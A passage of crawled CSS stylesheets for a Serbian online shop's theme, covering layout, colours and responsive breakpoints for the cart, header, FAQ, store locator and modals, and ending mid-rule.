.bt-dark .mini-cart.mini-cart-simple .icon-wrapper .icon:before{
    content: url(../../images/core/korpa-white.png);
}

.bt-dark .mini-cart.mini-cart-simple .icon-wrapper:hover .icon:before{
    content: url(../../images/core/korpa-green.png);
}


.bt-dark .header-top .quick-links:before{
    content: url("../../images/core/header_pin-white.png");
}

.preorder-date{
    display: none;
}

.bt-theme .product-details-related{
    display: none;
}

.bt-theme .nav-main > li > a{
    font-weight: 600;
}

.bt-theme .filter-group .items-wrapper > li.form-group-checklabel label{
    font-weight: 600;
}

.bt-theme .sidebar-newsletter-wrapper{
    padding: 30px;
}

.bt-theme .sidebar-newsletter-wrapper .description{
    font-weight: 500;
    margin-bottom: 20px;
}

.bt-theme .sidebar-newsletter-wrapper .button-wrapper .btn{
    color: #000000;
}

.bt-theme .sidebar-newsletter-wrapper .form-control{
    margin-bottom: 10px;
}

/* Korekcije */
.nav-main-dropdown-wrapper{
    border-bottom: 1px solid #e3e3e3;
    background: rgba(255,255,255,0.98);
}

.autocomplete-input{
    font-size: 18px;
}

.grid-slider.intro-slider .text-wrapper .title{
    font-weight: 400;
}

.footer .heading-wrapper .title h5 {
    font-size: 15px;
}

.footer .nav.items-wrapper .item a{
    font-weight: 400;
}

.header-favorite.header-favorite-simple i{
    color: #BAA792;
}

.dropdown-button:before{
    content: url(../../images/core/globe.png);
    width: 17px;
    height: 18px;
    position: absolute;
    top: 3px;
    left: -10px;
}

.header-top .quick-links:before{
    display: none;
}

.autocomplete-button.autocomplete-button-simple{
    background: url("../../images/core/search_gold.png") no-repeat center center;
    width: 20px;
    height: 49px;
    margin-right: -10px;
}

.mini-cart.mini-cart-simple .icon:before{
    content: url("../../images/core/cart_gold.png");
}

.mini-cart.mini-cart-simple .icon-wrapper:hover .icon:before{
    content: url("../../images/core/cart_black_hover.png");
}

.mini-cart.mini-cart-simple .header-carthor-total{
    line-height: 27px;
}

.modal-footer .registration-btn-wrapper .title{
    text-transform: none;
}

.modal .validation-errors-list{
    bottom: -4px;
}

.modal-footer .registration-btn-wrapper .btn{
    margin-top: 10px;
    background: #ffffff;
    border: 1px solid #BAA792;
    color: #BAA792;
}

.modal-footer .registration-btn-wrapper .btn:hover{
    background: #ffffff;
    border: 1px solid #000000;
    color: #000000;
}

.modal-footer .registration-btn-wrapper{
    margin-top: 15px;
}

.page .heading-wrapper .description{
    width: 80%;
    margin: 0 auto;
    text-align: center;
}

.input-group .btn{
    border: 1px solid #ccc;
}

.page .heading-wrapper{
    margin-bottom: 40px;
}

.cv-handler .input-group .form-control,
.img-handler .input-group .form-control{
    border-right-width: 1px;
}

.product .item .options-wrapper.product-sizes-v2{
    background: rgba(255, 255, 255, 0.90);
}

.product .item .options-wrapper .product-sizes .btn.buyButtonOnLists{
    padding: 2px 15px;
}

.filter-group .btn-search{
    background: #BAA792;
}

.filter-group .btn-search:hover{
    background: #000000;
    opacity: 1;
}

.product .item .caption-icons .quick-view .icon{
    background: url(../../images/core/lupa.svg) 0 0px no-repeat;
    width: 18px;
    height: 18px;
}

.product .item .caption-icons .quick-view{
    height: 22px;
    line-height: 29px;
}

.product .item .caption-icons{
    bottom: -20px;
}

.modal-quick-view .modal-header{
    border-bottom: none;
}

.product-details .product-details-info .code{
    color: #000000;
    font-weight: 400;
    text-transform: uppercase;
}

.header-cart-toggle .heading-wrapper{
    border-bottom: 1px solid #000;
}

.panel-body .panel-group .panel{
    box-shadow: none;
}

.header-cart-item .items-wrapper .item a.product-item-remove{
    margin-top: 5px;
}

.grid-slider.error_page_content-slider .item .text-wrapper .title{
    font-size: 20px;
    margin: 20px 10px 10px;
    text-transform: uppercase;
}

.bordered-items-setting .item:hover{
    box-shadow: 0 0 6px 2px rgba(0,0,0,0.1);
}

.panel .title.city-title .panel-toggle{
    padding: 13px 15px;
}

.btn-success{
    background-color: #BAA792;
}

.btn-success:hover{
    background-color: #000000;
}

.header-top .nav.nav-simple > li a:hover{
    text-decoration: underline;
    color: #000000;
}

.header-top a:hover span {
    color: #000000;
}

.header-favorite.header-favorite-simple:hover i,
.header-favorite.header-favorite-simple:hover .favorite-header-total,
.mini-cart.mini-cart-simple a:hover{
    color: #000000;
}

.btn{
    font-weight: 500;
}

.modal-footer .btn{
    line-height: 35px;
    height: 35px;
}

.form-control{
    height: 35px;
}

a{
    transition: none;
    -webkit-transition: none;
}

a:hover{
    text-decoration: underline;
    color: #000000;
}

.header-favorite.header-favorite-simple:hover i,
.header-favorite.header-favorite-simple:hover .favorite-header-total,
.mini-cart.mini-cart-simple a:hover,
.header-favorite.header-favorite-simple a:hover{
   text-decoration: none;
}

.forgotten-password small{
    font-size: 13px;
}

.newsletter.fullwidth-center .btn-wrapper .btn{
    background: #BAA792;
    color: #ffffff;
    border: 1px solid #BAA792;
}

.footer .nav.items-wrapper .item a:hover, .footer .nav.items-wrapper .item a:focus{
    color: #BAA792;
}

.nav-main-dropdown li > a, .nav-main-dropdown .nav-main > li > a{
    font-weight: 400;
}

.nav-main-dropdown li > a:hover{
    color: #BAA792;
}

.nav-main-dropdown h5{
    font-weight: 500;
}

.grid-slider.intro-slider .text-wrapper a:hover{
    color: #ffffff;
    text-decoration: none;
}

.grid-slider.intro-slider .text-wrapper .description a{
    color: #ffffff;
    font-weight: 400;
}

.footer-wrapper a{
    font-weight: 400;
}

.grid-slider.intro-slider .text-wrapper a:hover .title{
    color: #BAA792;
}

.grid-slider.intro-slider .text-wrapper .title{
    font-weight: 500;
}

.nav-main > li > a:hover, .nav-main > li.active > a{
    color: #BAA792;
}

.cart-step h3 {
    font-weight: 500;
    color: #000000;
    font-size: 18px;
}

.cart .form-group-checklabel .label-as-headline{
    font-weight: 500;
    color: #000000;
    font-size: 18px;
}

.cart-table .product-item-code{
    font-size: 12px;
    text-transform: uppercase;
    font-weight: 400;
}

.cart-table .product-item-size{
    font-size: 15px;
}

.cart-table.table > tbody > tr > td.total-price, .table.cart-table>tbody>tr.cart-total>td{
    font-weight: 500;
    color: #000000;
}

.cart-table .product-item-category{
    font-size: 12px;
    font-weight: 400;
    text-transform: uppercase;
}

.cart-table .product-item-title{
    font-size: 18px;
    line-height: 20px;
    margin: 5px 0;
    padding-left: 5px;
}

.fake-radio-button{
    margin: 2px 12px 0 -20px;
}

.validation-errors-list{
    bottom: -4px;
}

.cart-privacy-policy a{
    color: #000000;
}

.styled-select{
    height: 35px;
}

.input-group .btn{
    height: 35px;
    line-height: 35px;
}

.product .item .options-wrapper.product-sizes-v2 .product-sizes .btn.buyButtonOnLists{
    background: #baa792;
}

.product .item .options-wrapper.product-sizes-v2 .product-sizes .btn.buyButtonOnLists:hover{
    background: #000000;
}

.modal .modal-quick-view .products-detail-wrapper .btn-wrapper a{
    background: #ffffff;
    border: 1px solid #BAA792;
    color: #BAA792;
}

.modal .modal-quick-view .products-detail-wrapper .btn-wrapper a:hover{
    background: #ffffff;
    border: 1px solid #000000;
    color: #000000;
}

.product-listing-intro .list-types-wrapper .item.active i, .product-listing-intro .list-types-wrapper .item:hover i{
    color: #ffffff;
    background: #BAA792;
}

.shop-button-qnt{
    box-shadow: none;
}

.header-cart-item .items-wrapper .item .content {
    margin-top: 20px;
}

.panel > .collapsing, .panel > .collapse{
    border-bottom: none;
}

.panel .icon:not(.fa-star){
    line-height: 20px;
}

.comments .btn-info{
    color: #ffffff;
}

.dropdown-menu{
    box-shadow: none;
}

.article-grid-listing-8.article div:not(.category-submenu) .item .text-wrapper .title a, .article-grid-listing-8.article-autosuggest .item .text-wrapper .title a{
    overflow: initial;
}

.article .item:hover .text-wrapper .category, .article-autosuggest .item:hover .text-wrapper .category{
    color: #000000;
}

.article-grid-listing-8.article .item .text-wrapper .category, .article-grid-listing-8.article-autosuggest .item .text-wrapper .category{
    font-weight: 400;
    font-size: 13px;
}

.product-details .caption-discount{
    font-size: 20px;
}

.cart-table .product-item-title{
    padding: 0;
}

.cart-table .product-item-remove{
    font-size: 12px;
}

.delivery-option-text button{
    float: left;
    background: #BAA792;
    color: #ffffff;
    border: 1px solid #BAA792;
}

.delivery-option-text button:hover{
    color: #ffffff;
    background: #000000;
    border-color: #000000;
}

.delivery-option-text button:hover, .delivery-option-text button:focus, .delivery-option-text button:active:focus{
    color: #ffffff;
    background: #000000;
    border-color: #000000;
}

#invoice_modal_order .close{
    float: right;
    background: transparent;
    color: #000000
}

.cart .btn-large:hover{
    color: #ffffff;
    background: #000000;
    border-color: #000000;
}

.attribute-letters-list .title{
    color: #BAA792;
}

.letters-inline span.item:hover{
    color: #BAA792;
}

.attribute-letters-list .heading-wrapper h1{
    font-size: 40px;
    color: #000000;
    margin: 0 0 40px 0;
    font-family: 'Quicksand', sans-serif;
    font-weight: 200;
}

.attribute-letters-list .heading-wrapper h1:before{
    content: "";
    width: 40px;
    height: 1px;
    background: #373737;
    position: absolute;
    bottom: -10px;
    left: 50%;
    transform: translateX(-50%);
}

/* FAQ */
.accordian.article{
    margin-top: 0;
}

.accordian.article .panel{
    -webkit-box-shadow: none;
    box-shadow: none;
    border: none;
}

.accordian.article .panel .title .panel-toggle.collapsed{
    color: #000000;
    line-height: 18px;
    padding: 20px 50px 20px 15px;
    font-size: 18px;
    background: #ffffff;
}

.accordian.article .panel .title .panel-toggle{
    color: #BAA792;
    line-height: 18px;
    padding: 20px 50px 20px 15px;
    font-size: 18px;
    background: #ffffff;
    font-weight: 500;
}

.accordian.article .panel .title .panel-toggle.collapsed{
    color: #000000;
    background: #ffffff;
}
.accordian.article .panel .title .panel-toggle.collapsed:hover{
    color: #BAA792;
}
.panel > .collapsing, .panel > .collapse {
    background: #ffffff;
    border-bottom: 0 solid #e3e3e3;
}

.accordian.article .panel-wrapper > .panel{
    box-shadow: none;
    padding-top: 0px;
    padding-bottom: 0px;
    border-bottom: 1px solid #e3e3e3;
    border-radius: 0;
}
.accordian.article .panel .panel-toggle > .icon{
    border-radius: 3px;
    width: 32px;
    text-align: center;
    top: 15px;
    color: #BAA792;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
.accordian.article .panel-inner p{
    padding: 15px;
    padding-right: 50px;
    font-size: 15px;
    color: #000000;
    background: #ffffff;
    margin: 0;
}
.panel .title .panel-toggle.collapsed:hover,
.panel .title .panel-toggle{
    opacity: 1;
    color: #BAA792;
    text-decoration: none;
}
.panel .title .panel-toggle.collapsed{
    opacity: 1;
}
.accordian.article .panel .panel-toggle.collapsed > .icon{
    color: #e3e3e3;
}
.pannel-wrapper .panel .collapse.in > .content{
    border-bottom: 1px solid #e3e3e3;
}
.collapse.in > .content{
    position: relative;
}

.panel{
    box-shadow: none;
}

.accordian.article .panel .panel-toggle > .icon{
    border: none;
}

.store-item .store-item-wrapper .item.phone .icon:before{
    content: url("../../images/core/phone_gold.png");
    position: relative;
    top: 3px;
}

.store-popup .title .icon.icon-phone{
    content: url("../../images/core/phone_gold.png");
    position: relative;
    top: 3px;
}

.store-popup .item.item-email .icon{
    content: url("../../images/core/mail_gold.png");
    position: relative;
    top: 3px;
}

.store-popup .title .icon.icon-clock{
    content: url("../../images/core/work_hours_gold.png");
    position: relative;
    top: 3px;
}

.store-contact .items-wrapper .title .icon.fa-phone{
    content: url("../../images/core/phone_gold.png");
    position: relative;
    top: 3px;
}

.store-contact .items-wrapper .title .icon.fa-map-marker{
    content: url("../../images/core/pin_gold.png");
    position: relative;
    top: 3px;
}

.store-contact .items-wrapper .title .icon.fa-clock-o{
    content: url("../../images/core/work_hours_gold.png");
    position: relative;
    top: 3px;
}

.store-popup .nb-store-shortDescription{
    display: none;
}

.store-popup h1{
    margin: 0 0 20px;
    text-align: center;
}

.store-popup .content{
    margin-bottom: 20px;
}

.store-popup .store-item-action{
    text-align: center;
    display: block;
}

.header-favorite.header-favorite-simple .favorite-header-total{
    vertical-align: top;
    line-height: 20px;
}

.mini-cart.mini-cart-simple .header-carthor-total{
    line-height: 20px;
    vertical-align: top;
}

.modal.modal-email .input-btn-wrapper .btn{
    padding: 0;
}

.modal.modal-email .title {
    color: #000000;
}

.article-list-grid.article-list-with-custom-repeating .item .btn-wrapper a:before{
    display: none;
}

.product-details .caption-brand{
    left: 30px;
}

.nav-main-dropdown .slider{
    margin-right: 50px;
}

.slider.instagram-slider.instagram-feed-api .item .img-wrapper a p.description{
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.nikku.rs/nb-public/themes/nbshop5_nikku/_static/css/nbcss/style.responsive.theme.md.css?ver=122_5.1
body_size: 491
content:
@media (max-width: 1400px) {
    .toggle-banner .toggle-button {
    padding: 0;
    width: 42px;
}
    .product .item:hover .options-wrapper{
        opacity: 0;
    }

    .promo-modal .modal-dialog{
        width: auto !important;
    }

}

@media (max-width: 1200px) {
    .nav-main > li > a{
        padding: 15px 10px;
    }

    .slider.product-main .slider-navigation-absolute{
        width: 100%;
        left: 0;
    }

    .toggle-banner .toggle-button.expand{
        width: 42px;
    }

    .item.item-email.nb-store-email,
    .store-contact .item.item-email{
        font-size: 13px;
        padding: 5px 0;
    }

    .store-timetable .item{
        font-size: 12px;
    }

    .filter-group .items-wrapper.list-inline > li{
        width: 100%;
    }

    .store-content .panel > .collapsing .panel-toggle,.store-content .panel > .collapse .panel-toggle{
        padding: 0;
    }

    .social-share.detail-social-share .share-text{
        display: block;
    }

    .promo-modal .modal-dialog{
        width: auto !important;
    }

    /* Korekcije */
    .input-group .btn.btn-file{
        height: 35px;
        line-height: 35px;
        min-width: 110px;
    }

    .cart-table-summary-wrapper{
        width: 520px;
    }

}


--- FILE ---
content_type: text/css
request_url: https://www.nikku.rs/nb-public/themes/nbshop5_nikku/_static/css/nbcss/style.responsive.theme.sm.css?ver=122_5.1
body_size: 911
content:

@media (max-width: 1025px) {
    .product .item .text-wrapper{
        height: 100px;
    }
    .article .custom-preview .item .content{
        padding: 21px 10px 15px 10px;
    }

    .product-details {
        padding-right: 0;
    }

    /*Korekcije*/
    .header-top{
        height: 30px;
    }

    .page .right-info{
        padding: 0 0 0 10px;
    }

    .page .contact-forma .form-group{
        max-width: 100%;
    }

    .page{
        padding: 20px;
    }

    .menu-lang-wrapper{
        padding-left: 10px;
    }

    .dropdown-button:before{
        left: 0px;
    }

    .nav-main > li > a{
        padding: 13px 10px 17px;
    }

    .grid-slider.intro-slider .text-wrapper .description, .grid-slider.intro-slider .text-wrapper .description a{
        font-size: 13px;
    }

    .grid-slider.intro-slider .text-wrapper .title{
        font-size: 16px;
    }

    .grid-slider.intro-slider .item{
        padding-top: 40px;
        padding-left: 0px;
        padding-right: 20px;
        padding-bottom: 40px;
    }

    .company-info .item span.title{
        display: inline-block;
    }

    .social_and_logo{
        text-align: left;
    }

    .article-grid-listing-8.article .item .text-wrapper .description{
        margin-bottom: 20px;
    }

    .storelocator-panel{
        width: 380px;
    }
}

@media (max-width: 800px)  {

    .nav-main > li > a{
        font-size: 13px;
        padding: 15px 7px 15px;
    }

    .nav-main > li > a > i{
        display: none;
    }

    .header .logo > a{
        display: block;
    }


}


@media (min-width: 767px) and (max-width: 1025px) {
    .header-top{
        padding: 5px 0 0;
    }
    .header-cart .mini-cart .icon-wrapper .icon{
        line-height: 28px;
    }

    .mini-cart.mini-cart-simple .header-carthor-total{
        margin-left: 5px;
        vertical-align: super;
    }

    .autocomplete-button.autocomplete-button-simple{
        width: 21px;
    }

    .product .item:hover .options-wrapper{
        opacity: 0;
    }
    .product-details {
        padding-right: 0;
    }

    .promo-modal .modal-dialog{
        width: calc(100vw - 20px) !important;
    }

    .product .item .text-wrapper .title{
        margin-top: 20px;
    }

    .two-img-half-width-slider{
        margin-top: 40px;
        margin-bottom: 0px;
    }

    .shop_look_home-slider, .slider_block-slider{
        margin: 0;
    }

    .product-slider .heading-wrapper.heading-wrapper-bordered h2{
        font-size: 25px;
    }

    .last-viewed-slider .heading-wrapper.heading-wrapper-bordered{
        margin-top: 50px;
    }

    .autocomplete-results .product-title{
        height: 50px;
    }

    .profile .heading-wrapper .description{
        min-height: 45px;
    }

    .product .item .text-wrapper{
        height: 150px;
    }

    .dropdown-custom .nav-main-dropdown-wrapper{
        width: 890px;
        margin-left: 70px;
    }

    /* Korekcije */
    .mini-cart.mini-cart-simple .header-carthor-total{
        vertical-align: top;
        line-height: 33px;
    }

    .article .item .btn-wrapper, .article-autosuggest .item .btn-wrapper{
        text-align: left;
    }

}

--- FILE ---
content_type: text/css
request_url: https://www.nikku.rs/nb-public/themes/nbshop5_nikku/_static/css/nbcss/style.responsive.theme.xs.css?ver=122_5.1
body_size: 3319
content:

@media (max-width: 767px) {
    .modal-footer span{
        font-size: 11px;
    }
    .modal-footer .btn {
        font-size: 12px;
    }
    .header-top{
        padding: 0;
        border-bottom: 1px solid #dddddd;
        height: 60px;
    }
    .nav-mobile-icon i {
        font-size: 30px;
        line-height: 60px;
    }
    .nav-mobile-icon{
        color: #000000;
    }
    .header-inline.header-wrapper, .header-inline .header, .header{
        background: #ffffff;
    }

    .header .main-4level .nav-main-useractions > ul.nav-main{
        display: block;
    }

    .dropdown-custom .heading-wrapper h5{
        font-size: 15px;
    }
    .menu_dropdown-slider .item{
        float: left;
        padding: 10px 15px;
        border-bottom: 1px solid #efefef;
        display: block;
        width: 100%;
        text-align: left;
    }
    .header .logo{
        width: 190px;
        padding: 0;
        top: 0;
    }
    .nav-main-useractions .item{
        padding-left: 15px;
    }
    .header-favorite .icon-wrapper{
        color: #000000;
    }
    .header-favorite .header-carthor-total{
        color: #000000;
    }
    .header-cart .mini-cart .header-carthor-total{
        color: #000000;
    }

    .header-cart .mini-cart.mini-cart-simple .header-carthor-total{
        left: 10px;
    }

    .header-favorite.header-favorite-simple .header-carthor-total{
        line-height: 14px;
    }

    .header-cart .mini-cart .icon-wrapper .icon{
        line-height: 63px;
    }
    .header-cart .mini-cart .icon-wrapper{
        color: #000000;
    }

    .handlines-sldier{
        background: transparent;
    }

    .handlines-sldier .slider-navigation-absolute{
        width: calc(100% + 30px);
        left: -15px;
    }

    .nav-main-useractions > ul > li {
        width: 100%;
        padding: 10px 0;
        text-align: center;
    }
    .nav-main .nav-main-useractions > ul > li a{
        padding: 0;
    }
    .nav-main > li > a {
        text-align: left;
    }

    .nav-main > li.active > a{
        background: #000;
    }
    .nav-main-toplang{
        border-bottom: 0px solid #dedede;
    }
    .nav-main-toplang .item a{
        display: inline-block;
        padding: 8px 15px;
        font-size: 14px;
    }
    .nav-main-wrapper{
        border-top: none;
    }
    .slider-static.grid-slider.banner-grid-slider .item{
        margin-bottom: 20px;
    }
    .slider-static.grid-slider.banner-grid-slider{
        margin-bottom: 0;
    }

    .slider_block-slider {
        margin: 0px 0 0 0;
    }
    .social-icon .heading-wrapper{
        display: none;
    }
    .product-slider.article-detail-slider .heading-wrapper{
        margin-bottom: 0;
    }
    .lists-tabs ul.items-wrapper .slick-track .item.active a{
        color: #000000;
    }
    .lists-tabs ul.items-wrapper .slick-track .item.active.slick-current a{
        color: #e4d2a8;
    }
    .lists-tabs ul.items-wrapper .item{
        min-width: 40vw;
        padding: 0 10px;
        font-size: 20px;
    }

    .generic-slider.shop_look_home-slider .text-wrapper{
        display: block;
        position: static;
        text-align: center;
    }
    .generic-slider.shop_look_home-slider .text-wrapper .title{
        font-size: 30px;
        line-height: 45px;
    }
    .generic-slider.shop_look_home-slider .button-wrapper{
        display: block;
        text-align: center;
        position: static;
    }
    .grid-slider.categories-grid-slider .text-wrapper .title {
        font-size: 30px;
    }
    .nav-main-toplang{
        border-bottom: 1px solid #dddddd;
    }
    .container.page {
        width: 100%;
    }

    .grid-slider.categories-grid-slider {
        margin-top: 10px;
        margin-bottom: 10px;
    }
    .product_list_slider-slider {
        margin-bottom: 30px;
        margin-top: 0px;
    }

    .product .item .text-wrapper{
        height: 100px;
    }

    .slider.main-slider .slider-init {
        margin-bottom: 10px;
    }

    .slider.main-slider{
        margin-bottom: 20px;
    }

    .page.contact-page .right-info{
        margin-top: 30px;
    }
    .action-filters{
        background: #000000;
    }
    .product-listing-filters .reset-tag-wrapper{
        display: block;
        line-height: 40px;
    }
    .filters-close{
        background: #000000;
        width: 40px;
        height: 40px;
    }
    .product-listing-intro .headding-wrapper {
        margin-top: 40px;
    }

    .filter-group-items-wrapper.reset-wrapper{
        background: #000000;
    }
    .product-listing-intro{
        padding: 5px 0 0px;
    }
    .selected-filters.tags{
        padding: 0;
        position: relative;
        min-height: 10px;
        margin-bottom: 0;
    }

    .nav-main-useractions .item{
        text-align: left;
    }
    .autocomplete-button.autocomplete-button-simple {
        padding: 15px;
        position: absolute;
        top: 0;
        left: 55px;
        height: 60px;
        width:20px;
    }

    .header-favorite.header-favorite-simple .icon-wrapper .icon{
        font-size: 22px;
    }

    .autocomplete-close {
        right: 0;
        top: 0;
        padding: 15px;
        font-size: 1rem;
        background: #fff;
        border-left: 0 solid #d9d9d9;
        height: 50px;
        line-height: 24px;
        z-index: 999;
    }
    .autocomplete-wrapper .autocomplete-input {
        width: 100%;
        z-index: 998;
    }
    .autocomplete-results{
        margin-top: 20px;
    }

    .grid-slider.intro-slider .item {
        padding:10px 20px 0;
    }

    .footer h4, .footer h5, .footer-box-content,
    .company-info.slider-static,
    .collapse-menu .items-wrapper{
        text-align: center;
    }

    .social_and_logo{
        padding-right: 0;
    }

    .product_list_slider-slider .mobile-img{
        -webkit-transform: translateX(50%);
        -moz-transform: translateX(50%);
        -ms-transform: translateX(50%);
        -o-transform: translateX(50%);
        transform: translateX(50%);
    }

    .product .item .caption-discount {
        font-size: 11px;
        width: 30px;
        height: 30px;
        line-height: 33px;
    }

    .product-detail-wrapper{
        padding-left: 10px;
    }

    .slider.product-main .slider-navigation-absolute{
        width: calc(100% + 20px);
        left: -10px;
    }
    .toggle-banner .toggle-button {
        padding: 0;
        width: 48px;
    }
    .product-slider {
        padding-left: 15px;
    }
    .fixed-button-wrapper-productlist .compare,
    .fixed-button-wrapper-productlist .label-filters{
        display: none;
    }

    .pagination > li.first > a, .pagination > li.last > a, .pagination > li.next > a, .pagination > li.prev > a{
        padding: 7px;
    }

    .slider .slick-dots{
        bottom: 0;
    }

    .product-details-price .action-lowerprice{
        text-transform: none;
    }

    .toggle-banner .toggle-button.expand span{
        display: none;
    }

    .article-detail-slider .heading-wrapper.heading-wrapper-bordered h2{
        margin-top: 0;
        margin-bottom: 0;
    }

    .article-detail .article-wrapper .heading-wrapper,
    .article-detail .article-wrapper .text-wrapper{
        margin: 0;
    }

    .article .item, .article-autosuggest .item{
        margin-bottom:0;
    }

    .similar-products-slider .heading-wrapper.heading-wrapper-bordered{
        margin-top: 0;
    }

    .products-detail-wrapper{
        margin-bottom: 0;
    }

    .panel-title{
        font-size: 14px;
    }

    .panel-heading{
        padding: 10px 0;
    }

    .panel-group{
        margin-top: 15px;
    }

    .product .item:hover .options-wrapper{
        opacity: 0;
    }

    .article-grid-listing-8 .heading-wrapper.heading-wrapper-bordered{
        margin-bottom: 30px;
        margin-top: 0;
    }

    .last-viewed-slider .heading-wrapper.heading-wrapper-bordered{
        margin-bottom: 10px;
        margin-top: 30px;
    }
    .shop_look_home-slider,
    .slider_block-slider,
    .two-img-half-width-slider{
        margin: 0px 0;
    }

    .slider.instagram-slider{
        margin-top: 0;
    }
    .slider.instagram-feed-slider .slick-slide .img-wrapper a img{
        margin: auto;
    }
    .modal-dialog{
        width: calc(100vw - 20px) !important;
    }

    .slider.instagram-feed-slider .heading-wrapper .title span{
        font-size: 25px;
    }

    .cokie-info-wrapper .item.read-more > a, .cokie-info-wrapper .item.read-more{
        bottom: -17px;
        position: relative;
    }

    .cookie-agree, .cokie-info-wrapper .items-wrapper .read-more-btn{
        float: right;
    }

    .newsletter .validation-errors-list{
        bottom: -2px;
    }

    .newsletter.fullwidth-center .alert.alert-danger{
        margin-left: 0;
        bottom: 40px;
    }

    .cart-table.table > tbody > tr > td{
        margin-top: 35px;
    }

    .ticket-tab-desription{
        margin-top: 20px;
    }

    .confirm-bank .btn-large{
        padding: 10px 15px;
    }
    .styled-modal .close{
        top: 0;
    }

    .modal .form-group-checklabel .validation-errors-list{
        left: 155px;
        top: 10px;
    }

    .nav-main-dropdown-wrapper{
        top: 0 !important;
    }

    .nav-main-dropdown-inner{
        background: #ffffff;
    }

    .nav-main-dropdown li > a{
        font-size: 15px;
    }

    .form-group.anti-spam{
        width: 100%;
    }

    .modal-footer .btn:first-child, .modal-footer .btn{
        height: 40px;
        line-height: 40px;
        margin-bottom: 0;
    }

    .modal-footer .registration-btn-wrapper{
        margin-top: 0;
    }

    .modal-footer .registration-btn-wrapper .btn{
        line-height: 43px;
    }

    .icheckbox_flat, .iradio_flat{
        width: 15px;
        height: 15px;
    }

    .autocomplete .products-list-simple{
        margin: 0 0 20px;
    }

    .product-item .caption-icons .quick-view {
        display: none;
    }

    .payment-card .item .img-wrapper img{
        height: 20px;
    }

    .payment-card .item{
        padding: 0;
    }

    .payment-card{
        padding: 10px 0;
    }

    .logo img{
        width: 100%;
        height: 100%;
        object-fit: contain;
        margin: auto;
        max-width: 100%;
        padding: 5px 0;
    }

    .autocomplete-results .products-list-simple .product-category{
        font-size: 12px;
    }

    .disclaimer{
        font-size: 12px;
    }

    .social-icon .item a{
        padding: 5px;
    }

    .promotion-wrapper .panel .panel-group .promo-store-of-city{
        padding: 20px;
    }

    .promo-location .promo-store-text span.store-name{
        text-transform: capitalize;
    }

    .country-button .item{
        display: inline-block;
        width: auto;
        float: left;
    }

    .nav-main li > a{
        padding: 13px 15px;
    }
    .page.contact-page-5 .company-info .item{
        text-align: left;
    }

    .page.contact-page .right-info{
        margin-top: 0;
    }

    .contact-page:not(.background-image-active){
        margin-bottom: 0;
    }

    .page{
        padding: 0;
    }

    .copyright,
    .footer-wrapper .copyright a{
        font-size: 12px;
    }

    .modal-footer .btn + .btn{
        margin: 0;
    }

    #order_total_confirm_content .cart-privacy-policy{
        padding-bottom: 15px;
    }

    .promo-modal .modal-dialog {
        width: 100% !important;
    }
    /* DARK THEME */
    /* First text color */
    .bt-dark .modal-footer .registration-btn-wrapper .btn:hover,
    .bt-dark .nav-mobile-icon,
    .bt-dark .header-favorite .icon-wrapper,
    .bt-dark .header-favorite .header-carthor-total,
    .bt-dark .header-cart .mini-cart .header-carthor-total,
    .bt-dark .header-cart .mini-cart .icon-wrapper{
        color: #ffffff;
    }

    /* Second  text color */
    .bt-dark a:focus,
    .bt-dark .lists-tabs ul.items-wrapper .slick-track .item.active a{
        color: #8BC34A;
    }

    /* Background color */

    .bt-dark .modal-footer .registration-btn-wrapper .btn:hover,
    .bt-dark .header-top p,
    .bt-dark .header-top span,
    .bt-dark .header-top a,
    .bt-dark .nav-main-dropdown h5,
    .bt-dark .nav-main-dropdown li > a, .bt-dark .nav-main > li > a,
    .bt-dark .nav-main-dropdown .nav-main > li > a,
    .bt-dark .bt-dark .nav-main > li > a,
    .bt-dark .footer-wrapper a:hover,
    .bt-dark .modal .products-detail-wrapper .btn-wrapper a{
        color: #000000;
    }

    .item.item-viber{
        display: inline-block;
    }

    /* Korekcije */
    .header-favorite.header-favorite-simple .icon-wrapper .icon{
        font-size: 20px;
    }

    .header-cart .mini-cart.mini-cart-simple .header-carthor-total{
        left: 0;
    }

    .mini-cart.mini-cart-simple .icon-wrapper, .mini-cart.mini-cart-simple .header-carthor-total{
        margin-left: 0;
    }

    .logo img{
        padding: 5px 0 10px;
    }

    .header-favorite.header-favorite-simple .header-carthor-total{
        line-height: 15px;
    }

    .product .item .text-wrapper .title a{
        font-size: 16px;
        line-height: 18px;
    }

    .product .item .text-wrapper .prices-wrapper .current-price, .product .item .text-wrapper .prices-wrapper .prev-price{
        font-size: 16px;
        line-height: 18px;
    }

    .product .item .text-wrapper{
        height: 120px;
    }

    .slider.instagram-slider .heading-wrapper h2{
        font-size: 1.7rem;
    }

    .slider_block-slider{
        margin: 0 0 30px;
    }

    .collapse-menu .items-wrapper{
        border-bottom: 1px solid rgba(255,255,255,0.2);
    }

    .page .heading-wrapper .description{
        width: 100%;
    }

    .page .heading-wrapper{
        margin-top: 20px;
    }

    .cart-table-summary-wrapper{
        width: 100%;
    }

    .cart-table-summary > tfoot > tr > td{
        text-align: left;
    }

    .cart-table-summary .product-item-prices{
        text-align: right;
    }

    #order_cart_content .cart-table .btn{
        min-width: 100px;
        padding: 3px 10px;
    }

    .cart-table.table > thead > tr > th.cart-action{
        display: none;
    }

    .cart-table.table > tbody > tr > td.total-price, .table.cart-table>tbody>tr.cart-total>td{
        font-size: 15px;
    }

    .delivery-option-text button{
        float: left;
    }

    .lists-tabs ul.items-wrapper .slick-track .item.active.slick-current a{
        color: #BAA792;
    }

    .grid-slider.intro-slider .text-wrapper .title{
        margin-bottom: 0;
    }

    .grid-slider.intro-slider .text-wrapper .description{
        margin-bottom: 10px;
    }

    .product .item .caption-discount{
        font-size: 16px;
        width: 40px;
        height: 40px;
        line-height: 40px;
    }

    .product .item .text-wrapper .title{
        height: 37px;
    }

    .social_and_logo{
        text-align: center;
    }

    .accordian.article .panel .title .panel-toggle,
    .accordian.article .panel .title .panel-toggle.collapsed{
        line-height: 22px;
    }

    .storelocator-filter .icon.icon-search{
        top: 64px;
    }

    .item.quick-link-item img{
        display: inline-block;
        padding-left: 15px;
    }

    .quick-link-item span{
        padding: 0 5px;
    }

    .action-filters{
        padding: 4px 6px;
    }

    .product-listing-filters{
        background: #ffffff;
    }

    .filters-close{
        line-height: 34px;
        font-weight: 500;
    }

    .filter-category-menu{
        padding-top: 10px;
    }

    .filter-group .items-wrapper > li.form-group-checklabel label{
        font-size: 14px;
    }

    .filter-group .title{
        color: #000000;
        font-size: 16px;
    }

    .footer h4, .footer .h4, .footer h5, .footer .h5, .footer-box-content{
        text-align: center;
